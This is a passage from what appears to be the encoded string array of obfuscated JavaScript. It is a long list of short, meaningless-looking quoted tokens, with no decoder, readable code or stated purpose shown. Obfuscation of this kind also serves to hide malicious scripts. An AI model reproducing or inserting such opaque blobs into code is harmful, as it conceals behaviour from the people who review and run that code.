VcRW','W6JdJI3cRCo6','W4NdOmoyWR/cRa','WPmtWOVdMCo/','WQfjW5hdHem','smk8WPaxW5K','W4tdUWZcOSoh','W5/dIeJcVmor','btJdVCkKWPm','WOJcTmkTnN4','W57dIhJcGmoF','WRtcImokWQyj','W7f5W4qljq','evm6ymok','W77dTSo9WOBcHa','WPVdG1zXdW','WOtcOvb3W4i','dCoHW7v/W48','WQemW7aYW7S','W4NdS8okWPxcJq','W7/dUGKNoG','WQVdTxezaW','EYfpWQCw','W7tcICoVW53dUq','aCkvWRHZoG','WRO4W6O7W5O','W4hcGmo2W7RcVG','W69yWQWxvq','WQBcHSkpoMe','W7pcRSoRW6hdSW','oSo4W65cWRG','u1TlkHe','zCkfWQ/dON0','W4pdGZTilq','jhqRWOy6','WQxdKd00fq','WOnZCmkKWPO','WP54xSkOWRS','arRcLSoTW78','W4VdJ0FcQSoa','W6dcQ8kiW7ldMW','WRlcK8ooWROr','WOJcQmoTeN8','WRW9W6WWW40','W7dcHSozW7BcSq','WQa7uwSg','nCk4W4LCtG','WPddQb0IlG','vSkBWPizW60','aWtcGCo8W64','W7tdJxy6Ca','W607iMuH','grj1Fbu','hqDJWQ7cIa','W5pdQSkFWQe2','dCoqc8ooWRG','WOZdMdSoaG','bYJdSa7cLW','WRddTcWViG','W4VcPCkPW7lcQq','W7rFW5CMmW','WRRcOmkxAwm','WQyLw24u','lIL3yGe','W5ldKmk6WQy1','gHhcL8o6W7S','WPSBWRSDla','W4pdQvGgyq','W5mOqsFdOa','vSolWQyXlq','WOadWQKfia','jSkFW5OooG','W7ajAc/dHG','W4ZdJZLElG','dCoXn8oCWOu','mSkdWQHRCW','W7SOBcldIq','DuzIhWi','maRdJXdcRG','WORcRCoPBwS','WOvfW6/dSgO','d1y5ECop','W6f7CSk/WOC','WQ/cHSkpoM4','WRS5ugyg','jeZdQMzy','pmoQl8oQWP4','FLDkbae','WQ7cHmkwnMC','dCoteCowWR4','WRVcLmkhmh0','WQtcUSkOq2W','WPhcMSkMbw8','W5hdQ2lcH8oz','WO7cUujQW50','umk6W6u4WRG','WQddQ2icdW','WOTrW6VdR3a','ldDZFIS','W6ucFY7dJG','fYStWP4b','W4fzW5CZha','W4hdI0JcUCob','W7pcRmoKW67dOG','aCoHmSoKWOq','WO0yC2LA','WQxcUSk4y1u','W7/cRSoRW67dSa','WPTYDCkYWOi','jSoqW4fBWPe','W7yxBZpdHq','nSosW5jCWRG','dqS1WRv2','k8oCeCooWPO','mmo0oCoAWOa','WOKyEhLA','kmouW4r9WOy','WOtcUvDNW4C','naaAWPr2','W7TzW5uegq','AmkwWQBdV38','sqPVWRSn','aX7cLSo9W7G','WRRcQeTMW78','BHzkWP5G','lIKYWQrF','W7ZcHmoxW6pcJq','W5NdQe7cPmoE','ymksWPVdG24','W6/cICogW7FcTG','WQOJW7CTW5G','W7tcMCobW6lcRG','W5RdN1RcV8ok','DCoucmouW4y','W4FcKSovW6VdMq','mGH1WRRcSW','md9aFtm','WRBcQ8khzhu','fSo7W5LSWPe','oWWAWOzV','dSkRW79GtG','W5pdIL9nBq','WOBcNCoRWQZcSa','WROmDMzb','W4BdHCkyA8od','nSo/p8o6WP4','ahpdGMve','W6qrFZJdIG','WQtcKmkkjx0','j3ddLKHu','W7bpW5Wxda','WOtcTCkksLi','WO80WPtdMSol','WRqHWRtdJ8os','WPnMW6ddQxu','oSk/W6jmqq','cK47ECoi','fZnPraK','e8okkCoHWPy','j8k9WOb2xq','tCovW5iomq','qvbnoXy','xSk/WOamW5e','WPDLDCkPWOe','WRCBWOpdRCoN','lMtdGbOz','WRNdJweKaG','W7JcSSo+W6FdOW','WROIW7yVW4S','WPzTy8k7WOu','W7yuEI3dGq','vCogW4KBpq','W73cRmo2W6BdVG','WPGgyMDc','g8otaSooWRW','WPHIFmk9WO0','WPymW58xWQe','WPRcG8oYzaO','fYGCW7Xz','kNuaWO5y','W6JdGCkzvSoF','WPtcQfr9W4a','W7CGafmQ','WOP4ACkOWPK','gLSMySof','W7OsWPm0bW','lqOlWOz/','W7/dJc3cOCoT','bthdOSk2WPq','j0hdR1rv','W5P2WPmOeW','W7/cSmo+W6/dRG','WR7cNSkfng0','WRCJWP7dLmoo','iSkDW6zXya','W4/dJcjzpW','W7ldQSoYWO/cJG','W6tdPSo8WPZcMq','W7hdU8oJWO/cHG','AmoeWO4aWOu','W57dOmo7WOaP','W47dNmoxWP3cQa','WQlcRSo4xx4','WO4BE3ji','W5tdMvNcVmou','W6XnWQeFoa','W4VdQh3cOCoG','bYH0tqu','W5jqWPywiW','W7JdGwSgyq','W4ldL0FcRmoe','W6JdVSo9WP/cJW','WQyMw30B','W5C8f1GV','WQO1WQVdN8ou','gSoyhmocWQ8','wmofWR8bWP8','ddjJvbi','W5hdJd1fia','peqbWQjr','WQSWthiq','WPZcNmkEgWG','W7tdTmoxWORcQa','DSofWQqyWRq','W7ldTSo0WORcLW','W7bsWOWroq','vmkjEmo6WRS','n8o6W7XzWR4','WRBcH8kaohW','WOBcGKuEmq','EMzmxaG','W4pdLdvejG','eIRdQ8k6WOa','WRDkF8kYla','bbddKbpcQa','A8kvWQeOW4u','hSopbCoJWQu','lZNdICk/WRG','W6dcNSokW67cRq','WOKmCwDA','EY9lWPO2','W615WQyqtW','laJdOGFcPa','WQRdOgFcPCoCr3u','WPhcOCozE3u','WQX/FSk4WOq','esGQWRDT','WO5Zy8kTWPO','dWlcGSo+W74','WOekWP3dH8oX','aYZdItlcMW','oKq9ySoI','W47dT8kzWQqZ','bSomn8oaWPO','WPxcV8kLi14','EZTaWRCD','D8oBWQOzWQq','WPbzW6ZdV2i','bI7dR8kIWPm','vmkMe8kaWPe','W6tcRmoVW7VdSG','WQ7dQIGJnG','WQ/cN8kbmN0','W7JdNwKLyW','dSkaW7nzFq','sCo9WRFdS2u','WRJdQJWBdG','W6hcVmohWOBdPG','WR8jWORdNmoo','WQifWOxdVmoB','WPdcPSkiDem','W5yNgfOU','WR8+W6SWW5W','kGqsWPbU','WPFcQmkRmg8','nGz+WORcGG','WOJcUCokCNq','aY5Ttbe','imk3W5PYrq','WRhcS8o3s3m','oGqDWODY','nX/dMSk3WQ4','lHmkWOr7','dGlcLCo0W7e','tmkYWQ3dH3m','W6xdPmoJWOFcLW','omk9WObRwa','jKmOWP1K','fctdOSkLWOi','WQZcGCoBWQyz','WPusWPxdLCo4','WOzJCSkSWP8','euLeyXm','axG7y8oE','WQVcT8kEy2O','u8ouW5OpiW','W4pdV8kmWQ0U','WO/cNKf8W70','WPDYDmk+WPq','WRaSW7e7W4m','kKRdIwjA','xhjajXm','sfb0xc0','WRNcQgzBW7C','CmotWPidWPq','WRVcRSoWsxS','W47cT8o7ESoi','WPOFvf0s','FHzrWRKw','WPCaWOJdLmoV','ASkQrCoNWRu','W5pdQhOqgW','WQ0NWQJdK8od','WP0WW4GVW6O','W5/dLueUdG','aZvUxGW','wY9jp20','W77dHWnyra','oCkMW4D5ta','f2ZdQMb/','stHJWRWu','W7CPfwaJ','W5WQdKON','W7VcImo7WOGW','WR7cUSkeChC','W6VcIColW6ZdOq','F8kYwSobWPa','ErZdRCofW74','W60XFsldIq','WQRdRmoqWQuw','WOzSA8k+WOm','W7fEW4GDdW','WRdcVvfJW7S','vevckGa','W6ldPtfMia','W6BcISoLW6/dGW','u8kZWP8hW4C','W6RdISkmv8od','cICWWRzv','WRRcRvr9W7C','WRW6W7OVW50','edJcRSoVW7O','WRRdVxethW','W6FdVSoWWORcKq','WPFcVcPCW7m','rmoMW7q2WQq','WQVdPxunaq','WR0+WQldG8ox','W4RdJeZcPSol','W4tdVSkrWQiM','WRtcI8oqWRuj','dvO2yCoo','W6/dI3u2Ba','W7pcLCodW7VdPW','WORcO8ozE0e','kmoLW7PiWRm','WR7cRCoOw2K','karawdq','bctdRqFdOW','b0LgysO','FSodWQOzWP8','WPFdGqaoza','CSoKW5O9pq','W6q0aW3dQq','W73cG8oSW6hdOa','WRvzzCk8cG','W7hdNCknwmoC','W6vwW4SogW','WOXHzSk+WOm','prDHWP3cMG','gqLNqae','W7FdLMS1Ea','aZfQtq4','WPT5ySkSWPm','z8k/WOaQW5q','WQj5W4FdO08','gfVdOg1+','WRRcVSkphg0','l8k9WPf+va','W7zwWP0dmG','WPCeWOC5WQe','W6BcOCoQW6xdTq','d8oNm8o/WOG','BZjgwsG','WPXIDSkKWPS','W4CHbKa4','o8ouW5nsW5O','W6RcQmoUW7VdKW','WOJcICkajfy','WP0fWRmfia','WR14xSk9WOy','W4ZdHL3cNmoq','fmkPW6jQ','W5VcImoIW47dVa','maZdR8kFW68','W64jFa/dOq','W45aW64sjW','WR9cB8kQaG','etJdR8k+WO0','ae4Jz8ob','WRSMvNys','WP9jumkBeq','WOavwxyi','WOXvW6ddO3a','v0rqoXe','WQdcO0BcPCo3','nsP1rci','arNdSZlcJG','gHVcJ8oJW68','cLq6zCop','WQf+W6BdGKa','W7ukzZpdMq','W5FdOSkaWQyV','WPm1BKfv','oSoUcmoOWPi','WRJdOde5na','WROJWQ3dNmon','WO1FW6ddVMm','ESoqWPGxWPe','BmkoWRRdSh8','E8kpWRxdPN4','CmkfWQ7dUgO','pYDIWPhdQq','p25JWQhcOq','WRBdIZ0/eW','W4HpWP0dnG','WPDLW5VdHem','W6fsWROoiG','WPpcO8kxsMu','pSkKWOXHxa','W5NdKHzflW','auO2BCov','arbzWQFcIG','WOzJC8kVWOy','W4GQhKC5','nsuRDSoB','W5/dJYfBoW','fcOTWR1w','ltRdUmoKWPi','WRC8tg8e','WRSrE3eB','mbldNCkaWQG','aYjKqaq','mgBdVhDs','aCkeW4zzwa','bXfXrci','WO7cSK1aW5y','W7xdPCkakmoe','WQBdTIe8na','r8kdWRpdRKm','WRFdVIm7mG','WOWACKeS','WQneEmklWQW','WQ7cMmovmfi','WOanWPhdM8oN','W7JdN2OWzW','c0tdLhzB','WQXkFmk6gG','aCkwW6P+wW','W6LEWPazbq','hmo3m8o8WOG','iq8oWOv9','WPZcRKnLW4e','b1ldOcxcTq','WQNdQ2izgG','WPy4W5OkW6e','hmovmSopWQG','CmowWPStWOu','EmknWQVdOg0','n3SxxSo5','fwBdTwnK','WPOcWONdH8oN','luxdKKr0','nGKnWPDG','o8oMW6bpWRi','W4WNhK4N','dLeyymoJ','WRv2rCkyiq','W4VdNKRcSCov','oSkQW6b9EW','fYVdOZdcLq','EmkiWR/dPhq','W67cUdzNdW','me8EWRTv','wL1wpGW','WQSUWQRdISoA','W6SvxW/dOa','W5G5avSJ','WRxdQgWsha','WO3dMmk4v8oJ','vCkCESoHWRK','W47dUSkxWRGO','nGX8WOlcMG','fIb2ra4','l8k7WOnIva','n8kXW5v+ta','W75DW5ilhq','Cr3dP8kHWO8','W5eni1my','gWTRFqi','uCohW5SAsG','W5G6aL02','f1OWFCoA','mCoGW6zjWRK','gmkdWRfuxq','WPtcUKX7W50','W6xcVSoLW77dOa','WQPbCCkQcG','WQLGxSk8WO8','r8kmFCoRWPK','WRqzW5agW7S','WOXsWPi5W4K','fsNdRmk/WOG','mCk6WOfTua','W5VdMJlcKCo9','WRukW5KWW7W','W7NdNs7cUSo7','WRvNcSoeWPi','pCk+WQLNja','WQJcRw1LW4y','WQxdJILQlW','j8ouW4vCWOi','W7xdL0BcPSo3','dmoSc8ojWPS','W6tcH8opW5VdMq','cCkIWQfivW','WONcReX7W4a','eZpdTWhcGq','WRFdQ0GzbW','WQSGWR7dLmot','WOydtwS','bSoYkSo5WPm','WPuCWQajoW','W7lcGSorW7lcTG','WOBcS0L8W4e','wCoyW5WsiG','s8kSWOeuW4S','WPyuWPFdJCo+','W6LQW7Goeq','huC4BCoG','WRG+WRldN8or','edhdRmkJWOC','W5BdHKlcUCoZ','ExNcJ8oCW7a','gJLGWOlcVq','W6/dJCkzqCoa','WPuiWPJdKmoH','WReKWQNdNSob','mGH9WOFcLa','WQZdTc4Mja','W4ldVZDdkW','W4jgzhve','W57dHZHeka','WPFcVmoxvgm','W4tcJCkZWRO2','W7FcI8kDWOBdHG','zmkurCkzW6efm8ogW5DPW4G+tq','W7ZdJIZcTSoJ','A8ohWPSfWOW','bI7dQGBcHG','W7pcMmoaW7hcRG','W4qkxqhdTq','W718W4uqoG','gK8MyCox','fuKIB8ol','W6WlhMW5','W6xdQCkzCCoh','WRGwu3qO','gSo/lSo2WP4','nbC7WPP/','kSkGW4uBFq','WOyaWQ0foW','iuBdIrP+','WPdcJxzrW5S','CSocWO0aWPq','csVdSrlcMW','W7HUW4ehfa','W4ddTmkCWR4Q','p8k5W4T5ra','W6FcUbnqbq','hCkvWQziCq','WR7cJSoxWQ4x','ACotWOygWOu','WRldRt0Wlq','WOb/W4tcNhi','WRFcPCkpjfi','WPVcJ8o7E1W','W4dcOSo9W7BcPq','iqfHWP7cLa','WPikE3Hf','WPNdGMGepG','W5hdUCkxWRSN','WONcU0DRW5m','WPyTW7eHW50','WPvXFmkRWPy','WQZdTxCyeG','vLW8p20','W68rEYhdHa','FSoKWOb/WPm','W4bzWQ/dSmoX','jaz+WP3cLq','AmoaWOWhWQW','W7tdLgiUCq','mxqcWO4V','W47dJJ9ejG','W6tdU0TFra','BSopWPmFWP4','WOf7zmkTWPm','WQa1r3eB','W7aryc7dJG','n8o9W7zlWR8','W6RcRmofW7ZdSG','esvLWOVcMW','W78rp2ya','xezYjda','dareydm','WOb9W7VdIgu','WRxcVSkmzNa','W6fzW7WGiG','gG43WQHX','eSoTkSo2WPW','dMFdOurX','j8oRnCoMWQm','WR08rNmE','WPRcRLr9W4G','nJRdSmkJWQi','iSkMW5L2oG','aSkaW4zzCq','W47dVmkhuSoG','aNSRWPji','WQLGW7ZdOhq','WR3cS8kAEwG','WQncvmkKWRe','W53cG8oBW7BcSa','WPpcQ0LJW4y','WRhcM8kipNe','WRmKWQ3dMSoo','WOL8xmkpda','WOfEW6ddPxq','WRBdU1iAoq','W7VdLCkCuSod','vSkatSoTWPu','lCo7W7vvWQu','W4bcWPGkmq','iSkwW78iCG','zCopWP4bWPW','W7VdL2O1yq','WP3cS1zOW58','wmozWOyYWO4','WQhcJ8oIvum','WRHwqCoxoW','A8kmWRBdR0i','WR7cGCoxWQOv','W7xdNtBcRCo5','WPDStePk','mx0Wy8ob','fcj8way','W4/dQCkWWQS6','WR8DWPJdLSoo','WQRcOmoQtNG','WQVcL8oiWQGn','WQ7dMw4tdq','WQT9WPldV2G','qhfxiHC','WQZcS8o2thC','W5ddU8kaWQ8S','WQRdRYO/dW','W77dPSo5WP3cLa','WO/cT0zQW5y','W5Kny00d','W6hdUCkHESoC','pqKvWPXV','WR1bymk9dW','dWtcKmo3W60','WRSCBeC5','WPKRE3rr','e8oDbmouW6O','fYBdO8k8WOC','m0atWRTp','p8k2WPvPxq','WRpcV8o5rMS','WRVcIND3W5G','WPGtC31y','W6ldQ1mYDa','dCkSW7imWOO','W5JdKYPCka','cJbTvG0','WO5bW7VdPN8','BSoQu8ohWPO','h8oPh8ovWRW','WRq5twKv','uSoIW5KCna','lCkPW5v0rG','WQLHwmk5WOi','WQxcH8kepw4','W5VcRmoXW7hdMa','mWFdNCkhWOy','WPZcM2fbW5G','irr1WOZcNW','DSodWP8lWOm','W6/dJ8kdrCoa','WOutWOhdK8o8','W6NdKCo1WQZcPa','brpdQ8khWO8','W73dMIdcQ8oK','A8kQWQJdRNm','W5ZdJ0NcV8od','W7yfamknWRbdlSofbq','ffiZDSoB','nu8tz8oK','evVdOKj5','D8oXW60Rna','WQiKWQxdN8on','grLFWQpcKW','WReMWQhdJCol','W7hdHSkcrSoh','W6VdVCouWQJdPq','W5O/gfm7','iWdcR8kBW58','bgZdTNrT','W4q1yXBdNG','WO3dLSkqFmoI','WQ8SW7i2W4y','w0jmoWi','W5BcM8oHWPxcIG','WRS1uxyu','hW1HWR7cTW','W7xdNuNcSCo8','WR7cH8kfpNy','hSoigmocWRS','W4hcRmoNW7NcPq','W5tcGSobW4FdGW','WQLTyCkRWPy','WO8tBwzA','WOVcO8oWWPKs','kSkVWOPJuq','WOPhW58mW4O','W4VdL0pcVCol','WRC/s3io','WOOoAfXe','WQhcUmkvAx4','ACkvWQJdP34','oK0cWQ1t','w8kfBSo2WQW','W4/dGYLgpq','WO9DW7ZdOM0','crddKbBcQa','WQtdOs8Wnq','dYPUtqa','WRhcTSkgogq','WRCkWQ3dHmoo','WPNdJvaItW','B8kxWOeMWRe','m1KrWRPy','W4tcTxeNvG','wf1liaW','W73dTfiLvG','cZZdR8k/WOy','W5pdVmkBWQaP','WRJdUSkrWOaG','fLOYzmoF','WOJcOKT4W4i','zSkaWRBdO2e','W5ZdNfZcOSoc','bcv3trC','vCkZWPWlW44','gmoPmCoNWOu','W7DzW4Stha','W6/dRthcTmoY','cdtdOCk8WPm','dZazCmou','W7BdNJddH8oC','jCk6WObSva','ACktWRhdLui','WQahEX8q','W5hdVCkWWO1m','WPOwCxXe','WQVcQCkxBh4','WRRdMIi4mG','WOPiW6JdPhm','kCk4WOv0ua','WQSLuweo','D8kwWR3dSNu','W6ZdJhG1yG','uCkPWPldRLe','WOHMECkRWPi','fsZdSmkTWOm','W4NdMSouWO/cKq','je0+WP1i','WQb2xCkMWPO','a8oRfmoEWR8','W5ldMu3cOCoF','W6JdItdcVmoQ','oqvkW6BcSq','W67dMYlcRmo4','c1a7vmoy','WPCDWRepoG','W7ukzY3dNG','ke8aWRHB','A8ojWPX/WRu','W6KpWPJdM8o+','mGHjEaS','WOtdG0vZW5a','WO9/W4xdO0O','kmkQWOHUuq','ieedWQXi','eItdSmkGWOm','WOKlEwnd','W7dcLCosW63dMq','nY1dWO/cVG','W5JdVwFcImoe','W7ZdJ34VEG','f0BdT2XA','WQ3cQCoRs2K','WO1hW67dV3W','s8kEACo5WQS','W6/dIxaZCq','hmo3gmoaWOa','fg3dSKL8','ihpdKhHY','WOJdSt4Iba','WRRcQmoWugC','W7qfEI7dHa','eKhdLMjw','W6nwW4axbG','WPesWOpdN8ok','WPNdItOwga','e8oQcCopWOy','qCkrWQmaW74','WQGdWO/dNSoV','W7qrEdRdIa','mGelWOr5','WQ7cI8kbixe','WPGrWRWdmq','WQRcHmonWQGq','W4zeWOCrlq','W6D/WQD0dG','W5xdSSk5WQWW','WPOwCxX0','W6tdMb1lia','amouaCovWQK','WPlcM8kqp38','WOadWR4gjG','bSo8e8oAWQa','dCoum8oyWPG','WRW6WO/dImod','sCkBySo2WQy','hhyOWQGV','WPZcTCo1W4ddMq','WPS9W5moW4y','WOb9smkpWOe','WPqareDf','WPmlv1z2','lbRdJXFcOW','WQNdRN4abq','W7hdJ2OSEq','WP0FWOddH8oY','hIFdRCk2WOu','W4HnWOCFoa','WP4AWRhdJmoY','W6VdICkdvmof','WQ8TW602W5G','oIVdJmkDWQ8','WRj5W6JdQxa','hmoEW6bAlW','W63dVSoSWOFcKa','BSknWRRdHwG','D8oXW4W9kG','bWpcLCkBW5i','iCk2WPj2xq','As9BWR0o','WO1UESkZWOW','WRHXCSkZhW','dmkiWPpdKN8','WPC2WRtdRmof','W6ZcNCobW7hcOG','ASoBWPKDWPG','WR0MrgOy','WQSKWRldG8oe','omkUWOvGtG','W4tdNmk3ESoP','hmoCW5H2WPG','WQ/cMCkvn38','W65aWRaUba','e3NcJ8oSW5e','W7emkeGy','W4nhW64MW6W','W6RdUmo/WQJcUW','W5lcO0RcH8ot','WRf+dSoxma','WRZcNCkHdKK','WQ1DyCkKWQ8','W6xcM8oBW7ZcOq','pfG7F8og','s8kOWRddKwi','mmkLE8olWOG','dZ/dVGFcLa','edzOxba','WRtcH8ovWQSt','jvSkWRPm','WQZcLCooWRqq','WPupWONdHmoK','W7rYDCk8WPe','fKW1Emoo','zmomWP0CWPa','W6xdR8k6FSoy','W4WnfIZcOG','W5pdOmkhWQ02','W5FdKSk2WRKx','WONdIW4/eq','EsXtWQCw','WPG6WOKEbW','WQldQxODgW','cSofaCoFWQa','aColjSoPWOy','W5qJDfVcOG','jXb0WOBcMW','WO/dLJSBkW','WRVcKmkcjgC','CmkeWO7dVey','W4O6f08P','W4OnrtJdMa','W7/dJIJcRmoH','W5WNavGM','W7vpW5mtba','icnCWQxcHG','x3DOkY4','W4FdTdLzda','W5hdPNVcQ8oZ','aYbGrGS','WQiQWPGPbG','eXNdT2yg','W6LJW6qija','WR4wCxWk','bHNcGCkBW7u','WQi/r2Sj','WRtcKSoeWRm+','WOOMtMS5','WRiMWRddJSof','omkHW5L3rG','WQVcGSkinx4','WQ84WQVdLCoq','W73dHJhcNCoG','WPzbW73dTNu','W699WR0skW','WPRcOeD4W5S','W5BcRCoFW4JcKa','WQOZWQ3dMmov','nbyrWOP5','W53cMmkiu2O','oNeHzSoz','jh7dVxHV','WRmyWOVcOSkS','iaHlFre','WQXxySk4ea','W6TfW5ywdG','WQ7dVM8VdG','CrpdUSkBWPe','bZVdSbBcHW','WQe4v2uv','mmo8W60SpG','gmoRmSo2WR0','hSoQlSo5WPC','DSoOWQybWRC','W7BcVSoNW6pdVa','bt9xAYi','dmoOlmoQWOe','W7BdHmk4y8oF','W65glLGQ','kCkMW5v3ua','omo4W7bbWRi','WO5JwCkmkW','s8oqW7T2iq','W5RdOfNcSmoD','WQxdHb5qja','mmo5W7fAWRG','W5vAWPW1dq','WR3cGmorWQKz','jcVdIqxcJW','W4hdNfNcVmoC','W6/dT8oQWONcKa','ptikWODU','iCkYW5bwwq','W60kFYJdLq','WPn/W6/dHgi','pCkUWO18uW','W64nyh1X','WPSOWO3dMSoh','WPldTqiKeG','eWSRWPz9','wmodWR8WWPO','kCkQW6PDvG','CCkLrSoRWPK','WPeoWPldNCo5','WObUySkRWP8','iSkPW5b6xG','WRTfBmkJda','dmkKW6X4Eq','W63dVmoHWOFcHa','W53dL1VcPmof','bqFcP8o2W7K','WQVcGCkfm2i','ubHVW6Si','W5tdM0xcV8oB','W63cKmk8W5JcQG','ymkhWQJdVgm','W5hdVCo5WOlcQa','eCouW4nBWQi','W6/dTSo6WPZcKW','WOJcTmkiawq','nr4AWOTG','gLaOBSoh','gXmXWOnX','lbmoWOnQ','rvzjmae','W4JdNMJcGCo9','W6DJWRqCaW','cv0KCCov','jw1/W4vl','WRO7W6G2W5S','esBdV8kIWOG','W7FdLCkEwmoc','WQRcGCkHEum','h8omamouWQC','WOfCW67dR2C','ba7cHmo7W7q','bYTUraG','bmkbWOn2vW','WRdcGLmHeG','A8oBW4mQbW','W7qqDcldIG','FmkIe8kaWPu','W6JdSCo+WP/cKG','W6PIW7CQBq','W57dLSotWPxcRa','WQW6W4WpW6y','pmk5W4fArW','b2pdRMn6','bhddS0jy','W5ZdNYbliG','WP9/FSkVWP4','mZnmqci','W4dcICokW4tdVW','W7hcGCowW6/cSW','smkUsCoKWR4','ifujWR5x','leddH2Hy','W7pdPZfreW','WPCnW5KIW7S','W6BdN8kmv8og','W7aEDdtdIq','W5PaWPGBbG','W7KeFcldGq','fmoKkSo4WPO','W5BcMSolW6pcVq','W4ddGJnojG','c0O3Cmoa','W7pdI8ohW5JdHG','WQG9WO3dKSoO','x8k7WOeuW4y','WObgW7/dVx8','WPr/W77dGwK','W4hcJCo2W6VcHG','WPGkBb1g','bJBdR8k5WOO','gq3cHSkxWOS','pCkTWOjUvq','W4pdHmotChC','bZBdOCkIWPi','b3hdR2nU','WRvhW7VdGuK','W63dNM7cJCoD','W7/dPCoXWPhcIq','WPXTvmk6WRa','WQqbF30g','WPiyWQWjla','W7LuWQPRea','W6dcO8o1W7hdOa','W6TdW4avbG','W6FdICkwuSoD','gGFcQSogW74','D8oZWOy+WP0','WPClCMvk','z8koWR/dUhe','gfKRESoo','AmokWPmYWRK','tCk7WOmAW7m','kuePesW','eZ9YqWy','gCoOWPpdJLm','vmkzr8odW4C','BmknWQtdPw0','omo6nSoEWOS','WPekW50nW7S','s8ofW5WBnG','W6KxyYtdNq','W4ZdL0pcOCot','WOTEW6ddON4','W5/dMSobW77cKG','dCoxbmooWR8','W6DjW4SCaq','WR4TWR/dM8oa','WRqOW6KMW4O','bsVdO8k1WOy','W7tcTviIwW','mrZcGSobW68','tmoxW4yonG','W6ldPbRdLSoV','WQyFA3CV','rMrRfZC','W4qUDZNdPq','W6hdMIRcTCoO','WPxcOSkrhKi','i8k2WPj2wq','W5uLfuej','sSkFCSoNWRy','W4NdHJDypq','fSo6fCk3W4y','WQOrWRxdI8oT','kCkLWQ1HAW','WR7cUSkAzN8','cIPJwGO','hCkPWQf2EW','WR8JWQZdMmou','W47dVmk0FCou','zJzDWP8I','W7xcNCoyWO/cIa','WQm9vSk6fa','WONcVSkiW4VdTa','iCoTmCoCWO0','iNqpWO5B','WR/cRmotBwm','gfddQSkxWQ4','j8kPW45+tq','hGTEWPRcHa','maCqWObS','vmoEW4D+Fq','WRNcVmoGr2a','W5hdUSk8s8oz','fbNdRCoAW44','WR0rWONdKmoa','W4bJW4CPhG','W7yjp0Od','W5ldOWGyoq','WPdcR8oTWRu3','vSk6WOqaW4C','dcmSWRX8','o8kNW5bLxq','W4xdSSkxWR87','d8o6W5T9WOa','y8kJWPSfW5S','WQJcICksmM8','dX7cLSoVW7i','WRpdOgKphG','W47dGmkuW4Cb','pbhdQCkzWPu','W4FdPSkdWOyp','p8kJW4DKwa','BmotWPOvWOa','k8kPW5bXra','W7VcV8oOW73dVq','W4hdQSo7WOaY','W6mrDchdGq','W4VcJCoeW5BcRa','zJvwWR0E','WPNcV8k3','WQZcK8kthxq','k8o+W6bbWQq','W5FdVmkBWRaG','WRpcOSo+uhK','WQnyFSkHWQy','mSkfWQDQEG','WOeiWOJdNCoH','WR8iW4urW6a','lSk7W4b3ra','mrmmWR9R','WRJdN8kUtX0','W4FdU0uCjW','WOCDEKeK','WPj/W4xdRfa','hINdUCkWWO8','afGLWRPd','bYPbxsq','WPxcU0nKW5O','WPFcHSoGAgS','tCkZWOZdLge','tmo8W7G5hq','mtRdPCk2WPm','W6RcLCoGW7hdPW','lrlcIcpcNG','qSk5WOyrW4O','pHmwWOf+','WPxcGmkWhLS','WO7cRvfGW7a','W6ddLSkgymon','oCk8W5rLwq','bmoUm8o3WPi','W64bAIZdHq','WRNcVCkvBNm','W6TfW5Kieq','WQ11EmkdWOa','W73cKmolW7xcRW','oH3dG8kdWRm','g3NdTwD7','WOiwWQmqkW','WR8rWONdQ8oH','p3C/wCoa','W6ZdUmoQWPZcJG','WRNcSmkzBNC','nfGbWRjz','lmo3W7rnWQW','WQi+v2Kp','fGxcMSoJW7K','WPBcT11IW4u','WPpdQHusha','WR98W7FdGmoH','E8k/z8oLWP0','W7tdUmoHWPBcMa','aSoXoSoSWPq','w8ohW58Bpq','W6jvW4Kobq','WOT7A8kZWOa','W6TbW5Gbgq','W7iDcx0I','WQC1WRRdSSoZ','W7ecEcNdIa','v8oqW7H2nW','WQ0MW6GWW40','zdnoWRWd','W5jEWOirmW','BtDdWRCv','wmoaWP0+WPe','WQ3cVffWWQK','rSovW4KBkq','omk8WOXWwa','W7JcT8oPW6BdPq','W5ZdHuBcO8od','WRRdMwe5za','umkEFCoHWRm','W67cM8ozW7BcTW','tCkLWOClW5S','W53cPSkKu28','atVdSHFcNG','cmoub8ojWQK','WPFcT1D+W5a','WR7cO8knpee','gb3cRSoKWOC','W4fAWPeEkW','yCkfWRFdVgi','WRtdTxWEbG','tCorW4rJsG','W77cVSo/W63dOW','W7pdHSkcqmoD','WP3dMg0yCq','laCpWOrP','wZ9EWRSu','WQbjCmkGgq','WRiIW7uNW4m','WRWdCK0/','W4FdV8kQaLG','eXxcH8o0W6q','WQNcG8ksjNq','WOOrDNPl','W4ffg8k+ka','nbekWPDZ','WQZcNmktowm','WQ0nA3LC','WRlcHCofWRyi','f3esWOjr','W6FdS8k8W5BcIW','WR4WW6GNW44','W5zwW6uKpW','dg1FvmoE','WR9ewCkSeG','WQRcHSkemNW','W63dUSoXWOdcJq','W4FdTeuhaa','W5ldLuRcRmor','WOCoWP7dPCon','jYRdQdtcRa','W7rhW4Cvda','WPRcHSorWQed','eK4dwmoH','EmkdWRFdOwq','jYDLW6xcSW','z8ofWOOvWRS','tCo8W4eXfW','pCkHWPfRsG','a3ZdThfX','dSkcWO9fCa','WP/dPSofW6pcOq','WPNcRfzHW50','v0bxpbS','t8oeW5atjW','W7mMkfey','W6xdI8kwwSod','u1fMkXm','W5RdJZfhpW','W7hdOCo4WO/cJa','WRFdVxC6hW','FCoqW489pa','W73dJJlcUSoL','WQj5W63dIxe','xSk5WOmoW40','p1iuWQLQ','dgBdR3DI','W6lcRSoKW73dVa','E8kLxmoVWRS','W67dU8o/WP3cMG','ftvWysq','WOSuWOhdNmo9','W57dHsJcS8kf','W77dMu/cSCor','WOXxE8kfWRG','pCkzW7b3tG','WOSRWOZdOCoo','WOWhD19h','W4vuWOevnW','WOpdUsNcICoA','rmkhySo4WRa','jW7dGYtdOW','W6dcRCozW6VcKa','WOqHtL5F','WRyGW7e6W5C','dNVdQhf9','W4KfiLeQ','BmoVWPWAWOy','ffiNB8oD','bH3cGCoXW78','dXxdLs/cOq','FsTjWRap','bCoif8oaWRa','WP9qw8k4la','bYNcK8kYWOW','W585cK8G','W6FcR8oQW6hdUq','CcbzWROq','W6/dKIFcR8oQ','WOtcQwPBW4a','maGrWOD5','W5bBW7Snia','WQmttNf/','hsivW7XX','bqFdVmkgWQ4','WOP3FCkMWPG','WQBdQJ4EnW','p8kCWOTkAG','WPqAW53dG8od','xLzIfcO','WRTbxCkZfa','WPFcSSowAhm','bYZdSW7cLq','jmkUWOH0vq','ASkNB8o7WOu','W4xdKdDgpW','o8oEW5POWRO','maHNWO7cMa','WO4sWQmklG','heGuFmo5','WRZcP8oUW5Sl','wCoiW5iznW